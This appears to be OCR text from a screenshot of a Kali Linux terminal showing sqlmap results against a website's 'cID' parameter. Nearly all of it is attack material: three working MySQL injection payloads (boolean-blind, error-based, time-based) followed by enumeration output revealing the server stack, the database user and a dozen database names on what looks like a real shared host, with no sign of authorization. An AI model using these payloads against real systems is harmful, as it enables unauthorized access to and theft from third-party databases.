 - Zona Nuestra - Mozilla... *~/Escritorio/Seguridad ... root@kali: /home/yosefr 05:13 PM 62%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
- Zona Nuestra New Tab
Parameter: cID (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: cID=9' OR NOT 6821=6821#
Type: error-based
Title: MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cID=9' OR (SELECT 6338 FROM(SELECT COUNT(*),CONCAT(0×716a706271,(SELECT (ELT(6338=6338,1))),0×7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
x)a)-- AjNE
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
Payload: cID=9' OR (SELECT 7811 FROM (SELECT(SLEEP(5)))KGPr)-- LqOM
---
[17:12:08] [INFO] testing MySQL
[17:12:08] [INFO] confirming MySQL
[17:12:08] [WARNING] reflective value(s) found and filtering out
[17:12:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.11
back-end DBMS: MySQL ≥ 5.0.0 (Percona fork)
[17:12:08] [INFO] testing if current user is DBA
[17:12:08] [INFO] fetching current user
[17:12:08] [INFO] resumed: 'db123028_web@%'
[17:12:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[17:12:09] [INFO] fetching database users
[17:12:09] [INFO] resumed: ''db123028_web'@'%''
database management system users [1]:
[*] 'db123028_web'@'%'
[17:12:09] [INFO] fetching database names
[17:12:09] [INFO] resumed: 'information_schema'
[17:12:09] [INFO] resumed: 'db123028_agropecuaria'
[17:12:09] [INFO] resumed: 'db123028_aliadas'
[17:12:09] [INFO] resumed: 'db123028_csm'
[17:12:09] [INFO] resumed: 'db123028_facturas'
[17:12:09] [INFO] resumed: 'db123028_fds'
[17:12:09] [INFO] resumed: 'db123028_gps4sport'
[17:12:09] [INFO] resumed: 'db123028_hbsistema'
[17:12:09] [INFO] resumed: 'db123028_lavoz'
[17:12:09] [INFO] resumed: 'db123028_libcedice'
[17:12:09] [INFO] resumed: 'db123028_paispro'
[17:12:09] [INFO] resumed: 'db123028_parl'
Cédula:
Clave: